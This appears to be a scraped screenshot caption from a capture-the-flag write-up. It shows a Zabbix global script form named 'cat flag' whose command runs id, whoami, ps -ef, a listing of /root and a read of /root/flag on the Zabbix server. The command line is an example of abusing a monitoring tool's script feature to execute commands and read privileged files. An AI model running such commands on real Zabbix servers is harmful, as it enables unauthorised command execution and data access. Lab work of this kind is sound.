 * Name cat flag
Type IPMI Script
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands id; whoami; ps -ef; ls -al /root; cat /root/flag; case $? in
[01]) true;; *) false;; esac
Description
User group All
Host group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirm
Update Clone Delete Cancel